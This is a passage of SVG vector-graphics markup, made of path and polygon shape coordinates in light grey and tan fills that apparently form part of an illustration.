d="M231.233,246.627c-.082-.061-.475.093-.531.23-.281.686-.7.649-1.311.446-.8-.266-1.023.237-1.056.947-.045.941-.248,1.793-1.536,1.706.956.94,3.686,1.02,4.521.162a1.2,1.2,0,0,0,.3-.716,17.711,17.711,0,0,0,0-2.149A.987.987,0,0,0,231.233,246.627Z" fill="#e9e9e9"/><path d="M201.8,228.158c-.564.89-1.236,1.711-1.852,2.568a1.274,1.274,0,0,0-.107.373l1.286-.383c-.331.8-.576,1.389-.867,2.091l2.433-.223q.384-2.28.862-5.122C202.932,227.118,202.333,227.317,201.8,228.158Z" fill="#e9e9e9"/><path d="M158.431,229.152c-.3.407-.819.789-.873,1.228-.238,1.907-.374,3.828-.458,5.749-.014.313.419.645.645.968a3.816,3.816,0,0,0,.574-1.036,33.091,33.091,0,0,0,.518-3.555c.085-1.047.018-2.1.018-3.159Z" fill="#e9e9e9"/><path d="M217.206,138.979c.116.387.536.683.817,1.021.134-.448.5-.987.362-1.33-.507-1.291-1.175-2.52-1.843-3.895l-.774,1.434-1.062-2.714-1.924,2.061A5.951,5.951,0,0,1,217.206,138.979Z" fill="#e9e9e9"/><path d="M97.424,234.261l1.426,1.259a5.257,5.257,0,0,0-.916-2.95,9.1,9.1,0,0,0-2.682-1.43c.061,1.136.073,2.179.2,3.208a4.058,4.058,0,0,0,.536,1.146,8.213,8.213,0,0,0,1.11-.567C97.254,234.814,97.3,234.533,97.424,234.261Z" fill="#e9e9e9"/><path d="M224.123,137.908c-.275.462-.234.977-.461,1.309a3.916,3.916,0,0,1-1.168.915,4.955,4.955,0,0,1-.831.354,6.869,6.869,0,0,0,.724.646,2.825,2.825,0,0,0,3.637-.228c.281-.215.928-.023,1.383.084a7,7,0,0,1,1.229.582c-.116-1.994-1.029-2.488-2.418-1.575s-1.538.855-1.816-.757C224.325,138.792,224.217,138.351,224.123,137.908Z" fill="#e9e9e9"/><path d="M105.405,259.4l2.018,2.3c.021-.266.04-.508.074-.95.652.77,1.19,1.405,1.608,1.9.089-.567.185-1.183.282-1.8a15.144,15.144,0,0,1,1.145,1.523A9.064,9.064,0,0,1,111.2,264c.434,1.256.844,2.52,1.263,3.781C111.909,261.566,109.561,258.965,105.405,259.4Z" fill="#e9e9e9"/><path d="M219.376,243.877a3.079,3.079,0,0,0-1.412.95.912.912,0,0,0-.016.9c.7.726,1.488,1.37,2.256,2.053a11.754,11.754,0,0,0,.734-1.656,3.437,3.437,0,0,0,.217-1.957C221.015,243.849,219.964,243.769,219.376,243.877Z" fill="#e9e9e9"/><path d="M69.39,173.012a14.641,14.641,0,0,0-4.719,8.65l.432.194Z" fill="#e9e9e9"/><path d="M91.708,154.282c1.472-1.359,3.023-1,4.647-.6.6.147,1.34-.246,2.016-.392-2.338-.54-2.332-.546-3.981-2.08-.17-.157-.611-.321-.664-.258-.794.933-1.543,1.9-2.3,2.866Z" fill="#e9e9e9"/><path d="M103.759,250.054c-.26.076-.635.363-.648.58a12.492,12.492,0,0,0,.048,2.92c.1.558.631,1.038.969,1.554.328-.558.659-1.115.98-1.677a1.109,1.109,0,0,0,.056-.314c-.253-.858-.491-1.769-.8-2.653C104.291,250.268,103.914,250.009,103.759,250.054Z" fill="#e9e9e9"/><path d="M225.27,129.949a1.463,1.463,0,0,0-.005.891,15.369,15.369,0,0,0,1.471,2.049c.2.23.612.275.927.405a5.625,5.625,0,0,0,.183-.914,2.714,2.714,0,0,0-.095-1.044c-.467-1.249-.8-2.6-2.048-3.319C225.526,128.79,225.375,129.365,225.27,129.949Z" fill="#e9e9e9"/><path d="M87.981,151.849l5.4-2.14a5.047,5.047,0,0,0-2.783.05,2.439,2.439,0,0,1-2.641-.133,4.344,4.344,0,0,0-1.5-.563c-.854-.2-1.106.243-1.021,1.063C86.563,150.172,87.832,149.849,87.981,151.849Z" fill="#e9e9e9"/><path d="M161.457,183.493c.113-.53.284-.838.2-1.034a9.462,9.462,0,0,0-.792-1.284c-.408.373-1.105.7-1.171,1.127-.245,1.565-.281,3.163-.4,4.8l.811.136,1.148-2.075a2.04,2.04,0,0,1-.259-2.757Z" fill="#e9e9e9"/><path d="M174.29,341.827a9.918,9.918,0,0,0-.279-2.193,2.318,2.318,0,0,0-1.042-1.08c-.181-.1-.7.254-.949.517-1.1,1.188-1,2.177.4,3.545C172.638,341.693,172.8,340.6,174.29,341.827Z" fill="#e9e9e9"/><path d="M136.084,279.077c-.283.746-.467,1.233-.652,1.72l.426-.044c.179.605.33,1.221.548,1.812.183.5.322,1.14.7,1.4a4.929,4.929,0,0,0,1.733.415C137.509,282.9,137.907,280.532,136.084,279.077Z" fill="#e9e9e9"/><path d="M219.3,210.52c2.452-.543,4.272-1.938,4.33-3.421C220.99,207.42,219.6,208.54,219.3,210.52Z" fill="#e9e9e9"/><path d="M108.193,244.514l.233-.595c-4.019.367-4.631-3.154-6.473-5.457-.073,2.882-.073,2.882-1.32,3.787,1.77.527,1.434-.977,1.841-2a15.107,15.107,0,0,0,1.463,2.311,6.607,6.607,0,0,0,2.03,1.466A10.087,10.087,0,0,0,108.193,244.514Z" fill="#e9e9e9"/><path d="M131.819,279.931c-.127.925-.254,1.849-.4,2.928l3.164-1.062c-.08-.19-.09-.307-.151-.347-.771-.508-2.009-.758-1.159-2.162.013-.021-.532-.379-.821-.583l-.857,1.236Z" fill="#e9e9e9"/><path d="M132.445,278.7l0,0,.016-.024Z" fill="#e9e9e9"/><path d="M132.45,278.705h0l.017-.024h0Z" fill="#e9e9e9"/><polygon points="132.467 278.681 132.467 278.681 132.467 278.681 132.467 278.681" fill="#e9e9e9"/><polygon points="132.467 278.681 132.445 278.702 132.466 278.681 132.467 278.681" fill="#e9e9e9"/><polygon points="132.466 278.681 132.467 278.681 132.467 278.681 132.467 278.681 132.467 278.681 132.466 278.681" fill="#e9e9e9"/><path d="M230.2,149.23c.717-.024,1.953-.494,2.028-.93.274-1.586-1.437-1.311-2.277-2.076C229.287,147.531,229.476,149.254,230.2,149.23Z" fill="#e9e9e9"/><path d="M228.019,246.828c-.424-.41-.855-1.172-1.271-1.165-1.283.023-1.264,1.212-1.31,2.1-.015.3.595.877.938.892C227.364,248.7,227.762,248.007,228.019,246.828Z" fill="#e9e9e9"/><path d="M105.123,270.924q1.453,6.627,2.908,13.254a12.319,12.319,0,0,0-.312-3.6C106.9,277.35,106,274.14,105.123,270.924Z" fill="#e9e9e9"/><path d="M105.026,270.568h0c.032.119.065.237.1.356l0-.009C105.089,270.8,105.057,270.683,105.026,270.568Z" fill="#e9e9e9"/><path d="M105.042,270.553l-.016.015c.031.115.063.231.095.347Z" fill="#e9e9e9"/><path d="M145.223,190.432c.524-.526.448-1.651.631-2.518l-.451-.112-.533,1.2c-.424-.187-1.052-.579-1.138-.483a14.489,14.489,0,0,0-1.295,1.992C143.657,190.515,144.812,190.844,145.223,190.432Z" fill="#e9e9e9"/><path d="M96.041,245.269c-.221.268-.645.546-.631.8a15.582,15.582,0,0,0,1.584,6.593c-.273-2.163-1.057-4.261-.353-6.487C96.71,245.958,96.254,245.575,96.041,245.269Z" fill="#e9e9e9"/><path d="M122.8,263.418a16.953,16.953,0,0,0,1.895,7.016c-.237-2.2-.427-4.267-.711-6.317-.049-.358-.494-.662-.756-.991Z" fill="#e9e9e9"/><path d="M201.669,150.732a1.162,1.162,0,0,0,1.755-.206,13.2,13.2,0,0,0-1.383-1.607,2.953,2.953,0,0,0-1.341-.6c-.227-.037-.521.346-.784.539A12.582,12.582,0,0,0,201.669,150.732Z" fill="#e9e9e9"/><path d="M97.282,230.386c-.861-1.816-1.722-3.633-2.728-5.753-.255.34-.653.692-.592.814.885,1.761,1.832,3.491,2.764,5.228Z" fill="#e9e9e9"/><path d="M114.713,272.277c-.384-2.895-.777-5.79-1.142-8.687a3.964,3.964,0,0,1,.023-1.474c.291-1.1-.2-1.406-.919-1.373.574,3.9,1.139,7.751,1.7,11.6Z" fill="#e9e9e9"/><path d="M231.257,156.075c.234.134.455.383.691.4a9.116,9.116,0,0,0,1.419-.128c-.278-.367-.512-1-.842-1.054-1.222-.2-1.666-.739-.96-2.206C229.583,154.33,229.6,155.125,231.257,156.075Z" fill="#e9e9e9"/><path d="M134.253,150.828c.643-1.969.043-3.161-1.6-3.215a3.786,3.786,0,0,1,.135,1.154C132.459,150.433,132.454,150.453,134.253,150.828Z" fill="#e9e9e9"/><path d="M98.578,249.658c.05-.262-.231-.588-.366-.9-.289.116-.5.144-.519.217a5.41,5.41,0,0,0-.348,2.035c.11.572.7,1.058,1.1,1.562.045.057.3.037.375-.035C99.852,251.5,98.388,250.658,98.578,249.658Z" fill="#e9e9e9"/><path d="M102.255,262.2c-.12,3.062,1.682,5.522,2.73,8.218q-1.127-4.178-2.255-8.354Z" fill="#e9e9e9"/><path d="M104.986,270.419h0l.041.15h0Z" fill="#e9e9e9"/><path d="M104.986,270.419l.04.148h0l.016-.015C105.025,270.508,105,270.464,104.986,270.419Z" fill="#e9e9e9"/><path d="M220.82,138.265l1.548-6.535-.447-.1c-1.794,1.907-.795,4.41-1.609,6.525Z" fill="#e9e9e9"/><path d="M98.4,240.421c.517-.2,1.192-.619,1.318-1.079a2.774,2.774,0,0,0-1.484-3.014c.967,1.843.926,2.14-.249,2.864a3.966,3.966,0,0,0-.742.811C97.63,240.158,98.107,240.533,98.4,240.421Z" fill="#e9e9e9"/><path d="M232.582,133.968a3.255,3.255,0,0,0,1.523,3.372,4.01,4.01,0,0,0,1.455.288l-.015-.412Z" fill="#e9e9e9"/><path d="M203.611,246.868a16.948,16.948,0,0,0,2.361,1.14c.519-2.483-.251-2.595-2.093-2.184C203.182,245.979,203.066,246.494,203.611,246.868Z" fill="#e9e9e9"/><path d="M241.791,245.983c.433.545.644,1.034.85,1.032a1.414,1.414,0,0,0,1.558-1.461c0-.394-.494-.785-.763-1.177Z" fill="#e9e9e9"/><path d="M235.077,174.293c1.89-.205,1.818-2.23,2.992-3.07A3.049,3.049,0,0,0,235.077,174.293Z" fill="#e9e9e9"/><path d="M94.672,228.508,92.425,224.1A3.863,3.863,0,0,0,94.672,228.508Z" fill="#e9e9e9"/><path d="M163.854,307.943a14.867,14.867,0,0,0-1.161,1.732c-.046.089.608.761.794.7a9.913,9.913,0,0,0,1.842-1.072Z" fill="#e9e9e9"/><path d="M234.261,150.468c.436-.855.8-1.747,1.406-3.1-1.071.909-1.969,1.626-2.8,2.411a.973.973,0,0,0-.215.893,1.121,1.121,0,0,0,.9.437C233.808,151.082,234.12,150.744,234.261,150.468Z" fill="#e9e9e9"/><path d="M115.214,279.756c-.714-3.354-.335-6.973-2.455-10.216C113.611,273.084,114.412,276.42,115.214,279.756Z" fill="#e9e9e9"/><path d="M186.61,140.189c.012-.047-.092-.122-.16-.206l-.712.944-.312-.895-1.937,3.831C184.9,142.9,186.193,141.9,186.61,140.189Z" fill="#e9e9e9"/><path d="M109.528,154.529a1.7,1.7,0,0,0-.982-2.3,2.063,2.063,0,0,0-2.486,1.539c.789-.242,1.5-.695,2.074-.566C108.671,153.321,109.069,154.062,109.528,154.529Z" fill="#e9e9e9"/><path d="M167.778,322.543c.089-.216-.551-.734-.861-1.115l-1.552,1.287c.607.5,1.069,1.039,1.209.965A2.611,2.611,0,0,0,167.778,322.543Z" fill="#e9e9e9"/><path d="M208.406,217.174c-.272,0-.814.506-.772.624.29.821.7,1.6,1.074,2.391l.616-.125a15.111,15.111,0,0,0-.042-2.3C209.243,217.509,208.712,217.174,208.406,217.174Z" fill="#e9e9e9"/><path d="M110.165,257.275a20.306,20.306,0,0,0-1.289-2.016,1.692,1.692,0,0,0-1-.51c-.138-.02-.511.455-.486.671a1.59,1.59,0,0,0,.5,1.1A12.577,12.577,0,0,0,110.165,257.275Z" fill="#e9e9e9"/><path d="M96.414,210.944l-4.67,2.365C93.755,213.465,95.929,212.445,96.414,210.944Z" fill="#e9e9e9"/><path d="M140.469,195.314l1.492,1.26.873-1.3c-.452-.285-.885-.737-1.364-.792C141.172,194.451,140.805,195.017,140.469,195.314Z" fill="#e9e9e9"/><path d="M227.338,181.018a2.267,2.267,0,0,0,1.962-2.85l-2.091,1.437C227.252,180.074,227.294,180.543,227.338,181.018Z" fill="#e9e9e9"/><path d="M227.19,179.618l.019-.013V179.6h0Z" fill="#e9e9e9"/><polygon points="227.209 179.605 227.209 179.605 227.209 179.605 227.209 179.605 227.209 179.605" fill="#e9e9e9"/><polygon points="227.19 179.618 227.19 179.618 227.19 179.618 227.19 179.618" fill="#e9e9e9"/><path d="M227.209,179.605c.043.469.085.938.129,1.413-.044-.475-.086-.944-.129-1.413Z" fill="#e9e9e9"/><path d="M229.3,178.168l-2.091,1.437h0Z" fill="#e9e9e9"/><polygon points="227.208 179.596 227.208 179.596 227.19 179.618 227.19 179.618 227.19 179.618 227.208 179.596" fill="#e9e9e9"/><path d="M162.137,157.39a2.236,2.236,0,0,0,2-2.064l-2.84.865-.168.422C161.469,156.889,161.851,157.437,162.137,157.39Z" fill="#e9e9e9"/><path d="M170.648,335.981l-.463.032a7.288,7.288,0,0,0-.528,1.6c-.021.189.707.66.749.623a2.857,2.857,0,0,0,.966-1.2C171.438,336.757,170.909,336.337,170.648,335.981Z" fill="#e9e9e9"/><path d="M93.425,255.973c1.739,1.062,3.726,1.868,3.7,4.449C97.357,257.291,96.681,256.5,93.425,255.973Z" fill="#e9e9e9"/><path d="M143.879,275.5a6.874,6.874,0,0,0-.654-4.963l-.353.05q.327,2.481.655,4.962Z" fill="#e9e9e9"/><path d="M86.552,246.888c.115.745.052,1.652.307,1.753,1.172.463.89,1.381.855,2.476C88.813,250.1,88.245,248.011,86.552,246.888Z" fill="#e9e9e9"/><path d="M174.964,353.337a2.388,2.388,0,0,0-.6,1.236,7.385,7.385,0,0,0,.633,1.851,8.127,8.127,0,0,0,.719-1.576,3.449,3.449,0,0,0-.109-1.376C175.587,353.373,175.018,353.26,174.964,353.337Z" fill="#e9e9e9"/><path d="M221.65,123.483c-.119.376-.449.953-.318,1.091a5.2,5.2,0,0,0,1.6,1.074c.106.049.479-.485.729-.751l-1.33-1.094Z" fill="#e9e9e9"/><path d="M206.838,146.043c-.738,1.416-1.359,2.607-1.979,3.8A3.281,3.281,0,0,0,206.838,146.043Z" fill="#e9e9e9"/><path d="M235.849,187.33l-.223-1.05-.386-.074a6.94,6.94,0,0,0-.405,1.439c-.014.176.493.6.606.548.733-.321,1.423-.741,2.127-1.128l-.237-.357Z" fill="#e9e9e9"/><path d="M151.036,155.354c.341.066.893-.967,1.349-1.5l-.285-.307h-1.512C150.568,154.191,149.845,155.124,151.036,155.354Z" fill="#e9e9e9"/><path d="M159.866,158.9c-1.8.284-2.285,1.069-1.876,2.888Z" fill="#e9e9e9"/><path d="M171.159,258.53l-2-.476c-.014,1.173,0,2.083,1.194,2.431C170.053,259.588,170.07,258.922,171.159,258.53Z" fill="#e9e9e9"/><path d="M91.561,248c.091.868.159,1.594.273,2.312a5.173,5.173,0,0,0,.695-.023c-.109-.718-.216-1.436-.33-2.154A5.532,5.532,0,0,0,91.561,248Z" fill="#e9e9e9"/><path d="M170.663,159.537a.985.985,0,0,0-.723.376c-.315.363.023,1.292.066,1.95l1.007-.851.815-.689A1.421,1.421,0,0,0,170.663,159.537Z" fill="#e9e9e9"/><polygon points="171.837 160.316 171.837 160.316 171.836 160.316 171.836 160.316 171.837 160.316" fill="#e9e9e9"/><path d="M171.836,160.316l0,.011h0l0-.01Z" fill="#e9e9e9"/><path d="M171.828,160.323h0a1.425,1.425,0,0,0-1.166-.785A1.421,1.421,0,0,1,171.828,160.323Z" fill="#e9e9e9"/><polygon points="171.836 160.316 171.836 160.316 171.829 160.322 171.829 160.322 171.836 160.316" fill="#e9e9e9"/><polygon points="171.829 160.322 171.832 160.327 171.836 160.316 171.829 160.322" fill="#e9e9e9"/><path d="M171.85,160.305h0l-.013.011h0Z" fill="#e9e9e9"/><path d="M171.837,160.316l0,.01.017-.021Z" fill="#e9e9e9"/><path d="M99.343,263.31c.442-3.256.3-4.848-.442-5.394C99.055,259.79,99.2,261.55,99.343,263.31Z" fill="#e9e9e9"/><path d="M172.626,351.64c-.047.128.518.65.57.618a9.356,9.356,0,0,0,1.164-.989l-.975-.872A6.636,6.636,0,0,0,172.626,351.64Z" fill="#e9e9e9"/><path d="M239.092,163.788c-.052-.963-.1-1.859-.164-3.066C237.8,161.9,237.94,163.045,239.092,163.788Z" fill="#e9e9e9"/><path d="M126.585,156.709c-.58,1.036-2.21-.015-2.723,1.945l3.074-1.3Z" fill="#e9e9e9"/><path d="M234.616,243.126l1.012,2.133C236.41,243.534,236.093,242.957,234.616,243.126Z" fill="#e9e9e9"/><path d="M194.812,270.554c.272.4.973.506,1.491.737l.059-.417-1.085-2.031C195.048,269.6,194.628,270.284,194.812,270.554Z" fill="#e9e9e9"/><path d="M98.9,212.157c-.656.246-1.312.492-1.966.744a2.672,2.672,0,0,0-.023.474c.752-.177,1.429-.327,2.092-.525A4.468,4.468,0,0,0,98.9,212.157Z" fill="#e9e9e9"/><path d="M205.436,141.8l-2.062,1.521,1.574.743C205.115,143.291,205.244,142.7,205.436,141.8Z" fill="#e9e9e9"/><path d="M145.228,286.271l.648,2.741.537-.11c-.184-1.061-.368-2.122-.557-3.2Z" fill="#e9e9e9"/><path d="M145.227,286.271q.325,1.371.649,2.741l-.648-2.741Z" fill="#e9e9e9"/><path d="M145.208,286.289l.019-.018v0Z" fill="#e9e9e9"/><path d="M93.569,251.86a20.9,20.9,0,0,0-.107-2.328l-.245.008c-.2.709-.445,1.411-.589,2.132-.046.232.165.515.258.775C93.125,252.252,93.559,252.067,93.569,251.86Z" fill="#e9e9e9"/><path d="M236.6,165.671c.109-1.125.205-2.113.3-3.1C235.914,163.981,235.879,164.727,236.6,165.671Z" fill="#e9e9e9"/><path d="M103.248,255.627q-.4-1.184-.808-2.367l-.551.179q.341,1.2.679,2.4Z" fill="#e9e9e9"/><path d="M237.091,149.012c.1.707.195,1.383.317,2.249C238.532,149.943,238.375,149.259,237.091,149.012Z" fill="#e9e9e9"/><path d="M123.541,155.009l-2.334-2.063C120.678,153.922,121.209,154.463,123.541,155.009Z" fill="#e9e9e9"/><path d="M168.7,253.967c.263-.8.444-1.349.657-2C167.923,252.164,167.772,252.594,168.7,253.967Z" fill="#e9e9e9"/><path d="M102.185,231.1l-1.482-.281-.053.982h1.464Z" fill="#e9e9e9"/><path d="M176.263,364.068c-.082.459-.164.918-.319,1.779l1.36-.814-.667-1.066Z" fill="#e9e9e9"/><path d="M168.151,148.294l-2.369,1.26C166.776,150.456,167.406,150.127,168.151,148.294Z" fill="#e9e9e9"/><path d="M236.6,185.024a1.043,1.043,0,0,0-.024-.731,14.564,14.564,0,0,0-.809-1.417,12.784,12.784,0,0,0-.1,1.647.981.981,0,0,0,.369.642A.6.6,0,0,0,236.6,185.024Z" fill="#e9e9e9"/><path d="M159.185,238.69q.2-.8.406-1.6l-.659-.2c-.145.511-.309,1.018-.4,1.538A3.136,3.136,0,0,0,159.185,238.69Z" fill="#e9e9e9"/><path d="M146.685,292.191l.616,2.9.418-.079q-.258-1.46-.518-2.92Z" fill="#e9e9e9"/><path d="M162.143,159.649l3.255-1.671-.183-.367-3.236,1.713Z" fill="#e9e9e9"/><path d="M239.691,161.06c.62-.062,1.2.019,1.3-.158a4.483,4.483,0,0,0,.26-1.413l-.44-.089C240.493,159.866,240.18,160.333,239.691,161.06Z" fill="#e9e9e9"/><path d="M225.992,149.047c.156-1.013.266-1.729.376-2.445C225.312,147.152,225.1,147.86,225.992,149.047Z" fill="#e9e9e9"/><path d="M238.011,170.186c.109-1.92.033-2.083-1.185-2.483C237.23,168.55,237.546,169.213,238.011,170.186Z" fill="#e9e9e9"/><path d="M239.6,186.607l1.226.272.207-.646a5.629,5.629,0,0,0-1.113-.363C239.851,185.86,239.711,186.349,239.6,186.607Z" fill="#e9e9e9"/><path d="M102.865,260.1q.384,1.705.769,3.412l.321-.09-.753-3.4Z" fill="#e9e9e9"/><path d="M223.107,224.068a2.076,2.076,0,0,0-.493-2.652V224.1Z" fill="#e9e9e9"/><path d="M222.614,221.415v-.037h0l-.021.014Z" fill="#e9e9e9"/><path d="M222.614,221.415h0v-.039h0Z" fill="#e9e9e9"/><path d="M98.029,216.55l.406-.374-1.472-1.664-.443.413Z" fill="#e9e9e9"/><path d="M229.424,153.773l.918-2.2-.571-.212-.781,2.251Z" fill="#e9e9e9"/><path d="M134.959,285.69c1.32-.26,1.379-.532.425-1.937C135.232,284.444,135.1,285.046,134.959,285.69Z" fill="#e9e9e9"/><path d="M214.741,260.822q.51,1.8,1.019,3.6l.273-.081q-.472-1.825-.943-3.651Z" fill="#e9e9e9"/><path d="M222.975,136.09l.463.218q.419-.761.835-1.522l-.567-.305Q223.34,135.285,222.975,136.09Z" fill="#e9e9e9"/><path d="M230.279,178.984a3.891,3.891,0,0,0,.68.867c.258-.3.568-.56.529-.631a2.027,2.027,0,0,0-.662-.726C230.763,178.455,230.245,178.9,230.279,178.984Z" fill="#e9e9e9"/><path d="M144.147,198.771q-.486-.624-.97-1.249l-.582.415,1.079,1.219Z" fill="#e9e9e9"/><path d="M122.875,160.534c-.186-.85-.317-1.452-.449-2.055l-.249-.092a4.658,4.658,0,0,0-.245,1.461C121.968,160.1,122.493,160.272,122.875,160.534Z" fill="#e9e9e9"/><path d="M224.665,125.611a6.27,6.27,0,0,0,.865.778c.03.02.121-.052.227-.15s.229-.219.323-.3l-.948-.827Z" fill="#e9e9e9"/><path d="M226.08,125.94h0c-.094.08-.217.2-.323.3C225.863,126.142,225.986,126.02,226.08,125.94Z" fill="#e9e9e9"/><path d="M234.252,173.46l.777-1.709-.649-.244q-.291.888-.583,1.777Z" fill="#e9e9e9"/><path d="M104.266,168.156l-1.608-1.139-.275.374,1.517,1.235Z" fill="#e9e9e9"/><path d="M131.317,247.023l1.725-.4-.1-.526-1.745.328Z" fill="#e9e9e9"/><path d="M214.5,259.275c-.086-.839-.172-1.677-.293-2.854C213.313,257.7,214.128,258.456,214.5,259.275Z" fill="#e9e9e9"/><path d="M163.487,243.035a4.148,4.148,0,0,0,.833-.948l-.335-.31-1.74.826C162.937,242.859,163.33,243.134,163.487,243.035Z" fill="#e9e9e9"/><path d="M139.945,146.4l-1.592.1-.038.386h1.64Z" fill="#e9e9e9"/><path d="M188.948,143.29c-.1-.73-.2-1.46-.339-2.5C188.135,141.938,187.914,142.722,188.948,143.29Z" fill="#e9e9e9"/><path d="M122.732,276.267l.49,1.654.463-.122q-.185-.8-.368-1.6Z" fill="#e9e9e9"/><path d="M125.99,155q-.373-.594-.748-1.188l-.492.324.785,1.167Z" fill="#e9e9e9"/><path d="M200.551,235.2l.365.055.7-1.024-.179-.3c-.315.107-.743.128-.91.348C200.379,234.47,200.53,234.886,200.551,235.2Z" fill="#e9e9e9"/><path d="M80.491,219.382l.5-.037-.1-1.684-.518.031Z" fill="#e9e9e9"/><path d="M160.821,235.675c.031-.121-.28-.33-.56-.634-.213.379-.438.615-.447.859,0,.142.338.3.525.444C160.51,236.124,160.758,235.923,160.821,235.675Z" fill="#e9e9e9"/><path d="M136.006,140.008l1.609,1.417C138.306,140.51,138.184,140.394,136.006,140.008Z" fill="#e9e9e9"/><path d="M194.4,204.553c-2.143-.9-2.383-1.546-1.132-3.468a2.071,2.071,0,0,0,.255-.477,3.623,3.623,0,0,1,1.87-2.509c.334-.157.5-1.141.363-1.647-.074-.279-.923-.477-1.427-.487a3.033,3.033,0,0,0-1.676.393c-.923.622-2.094,1.248-2.51,2.168a21.656,21.656,0,0,0-1.363,5.2,1.77,1.77,0,0,0,.849,1.475c1.416.553,2.922.875,4.6,1.344l1.4-.881C195.222,205.287,194.88,204.755,194.4,204.553Z" fill="#d1a169"/><path d="M204.911,170.612c-.988.7-.773,1.881-.931,2.906a5.869,5.869,0,0,0,.743-1.1c.3-.39.674-.866,1.1-.963.263-.061.671.508,1.017.791.224.182.439.464.686.5.187.026.595-.27.594-.42a1.777,1.777,0,0,0-.367-.852c-.491-.744-1.217-1.446-.528-2.27l2.884,2.261.525-1.11,1.112,1.478c.447-.738.954-1.577,1.4-2.315-.139-.458-.283-.946-.435-1.431-.053-.169-.078-.423-.2-.484-1.25-.65-2.527-1.246-3.769-1.909a2.85,2.85,0,0,1-1.007-.879,4.136,4.136,0,0,1-.353-1.186c-.75,2.379-.75,2.379-1.856,3.054-.193-.472-.381-.933-.635-1.553l-.857,1.893c.413.755.775,1.465,1.185,2.146C205.581,169.767,205.567,170.145,204.911,170.612Z" fill="#d1a169"/><path d="M210.105,171.46l.525-1.11-.525,1.11Z" fill="#d1a169"/><polygon points="210.105 171.46 210.105 171.46 210.105 171.46 210.105 171.46 210.105 171.46" fill="#d1a169"/><path d="M210.11,171.464l-.005,0-.013.028Z" fill="#d1a169"/><polygon points="210.11 171.464 210.11 171.464 210.11 171.464 210.11 171.464" fill="#d1a169"/><path d="M207.221,169.2l2.884,2.261h0Z" fill="#d1a169"/><path d="M185.8,159.472a10.554,10.554,0,0,1,1.13,2.223,13.51,13.51,0,0,1,.042,2.809c1.556-.92,2.7-1.637,3.887-2.288a3.821,3.821,0,0,0,2.079-4.127,20.377,20.377,0,0,1-.273-3.389c-.025-.314-.1-.889-.18-.893a14.291,14.291,0,0,0-2.358.079,1.337,1.337,0,0,0-.056.916,1.463,1.463,0,0,1-.4,2.049c-1,.776-2.117,1.391-3.179,2.083C186.244,159.1,186.021,159.3,185.8,159.472Z" fill="#d1a169"/><path d="M215.4,180.431a2.109,2.109,0,0,1,.264-.755c.381-1-.111-1.185-.975-1.1l-.2,1.245c-1.095-.927-1.216-1.76-.387-3.534-1.407.2-2.589-1.455-3.817.167-.031.04-.175-.025-.255,0-1.274.369-2.564.693-3.81,1.143a15.087,15.087,0,0,0-1.6,1c-1.661.858-1.921,1.918-.815,3.614,2.166-.55,2.852-2.473,3.8-4.268l.923.777,1.36-1.021,1.24,2.143c.685-.12,1.468-.478,1.709-.253a2.633,2.633,0,0,1,.816,1.8,14.587,14.587,0,0,1-.722,2.438c-.074.32.067.945.262,1.015a1.723,1.723,0,0,0,1.175-.176,8.918,8.918,0,0,0,1.327-1C215.612,182.781,215.481,181.608,215.4,180.431Z" fill="#d1a169"/><polygon points="184.57 195.601 184.57 195.601 184.59 195.622 184.57 195.601" fill="#d1a169"/><path d="M186.981,199.143c.38-.1.622-.945.818-1.5a5.864,5.864,0,0,0,.153-1.334,1.976,1.976,0,0,1,.477.075c1.328.639,1.923-.137,2.531-1.17a2.325,2.325,0,0,0-.4-2.859c-.831-.878-2.138-1.283-3.131-2.035a2.151,2.151,0,0,0-2.715-.184,5.949,5.949,0,0,0-1.441,3.2c-.112.8-.315,2.217,1.3,2.282V195.6h0l.018.009a3.049,3.049,0,0,1,1.9-3.69l.552,1.518.911-.62.454.9c-.507.963-.9,1.811-1.407,2.587-.094.145-.662.071-.968-.031a13.149,13.149,0,0,1-1.439-.665l0,.012-.02,0c0,.237,0,.475,0,.713s0,.487.027.728c.059.6-.021,1.481.324,1.724A2.773,2.773,0,0,0,186.981,199.143Z" fill="#d1a169"/><path d="M184.59,195.622l-.02-.021v.018Z" fill="#d1a169"/><path d="M184.57,195.6h0v.018h0Z" fill="#d1a169"/><path d="M180.836,209.039c-.812,1.237-1.535,2.532-2.248,3.721-.376-.049-.745-.219-.952-.1A2.69,2.69,0,0,0,176.342,216c.3,1.009.718,1.985,1.086,2.981,1.772-.364,1.967-.678,1.808-3.068l1.277-.079c-.146-1.009-.146-1.009-1.491-1.22-.037-1.369.2-1.574,1.413-1.189.767.243,1.525.511,2.638.886a9.158,9.158,0,0,0-.18-2.223c-.311-.876-.4-1.528.508-2.094a1.024,1.024,0,0,0,.237-.98A1.721,1.721,0,0,0,180.836,209.039Z" fill="#d1a169"/><path d="M192.184,187.458a8.975,8.975,0,0,0,1.061-1.152c.085.377.167.52.131.622-.459,1.3-.96,2.576-1.385,3.882a1.158,1.158,0,0,0,.176.925c.148.19.671.348.793.244a1.927,1.927,0,0,0,.41-.9,5.815,5.815,0,0,0,.11-.867l1.292.325c-.272.448-.469.775-.65,1.073l1.632.708c-.209-1.1-.47-2.1-.574-3.11-.177-1.713.009-2.67,1.474-3.336a6.637,6.637,0,0,1,.965-1.481,2.244,2.244,0,0,0,.626-2.556c-1.365.5-2.618.866-3.783,1.418a9.363,9.363,0,0,0-2.507,1.688,4.262,4.262,0,0,0-.746,1.837,3.107,3.107,0,0,0,.033.962A2.84,2.84,0,0,0,192.184,187.458Z" fill="#d1a169"/><path d="M169.535,214.571c-2.242,2.122-3.071,4.917-3.579,7.844-.01.056.1.133.2.255l2.646-1.737c.031-.379-.123-1.067.151-1.391,1.095-1.293,1.522-3.485,3.931-3.161.16.021.431-.049.489-.161.125-.24.276-.591.186-.8C173.078,214.323,170.416,213.737,169.535,214.571Z" fill="#d1a169"/><path d="M168.867,176.131c.115-.324.4-.709.309-.959a8.487,8.487,0,0,0-.858-1.362c-.524-.872-1.025-1.757-1.53-2.627a10.238,10.238,0,0,1-1.785.88,4.111,4.111,0,0,0-3.067,4.888,39.245,39.245,0,0,0,4.318-2.028c1.128-.694,1.58-.653,1.761.711C168.041,175.834,168.571,175.967,168.867,176.131Z" fill="#d1a169"/><path d="M187.049,212.871a11.189,11.189,0,0,0,.025-1.7h.824c-1.235-1.549-1.088-2,.789-2.767a2.893,2.893,0,0,0,1.046-.57,1.064,1.064,0,0,0,.208-.937,2.124,2.124,0,0,0-2.928-.535,6.491,6.491,0,0,0-1.724,5.676,3.153,3.153,0,0,0,.448,1.256.867.867,0,0,0,.76.334A1.13,1.13,0,0,0,187.049,212.871Z" fill="#d1a169"/><path 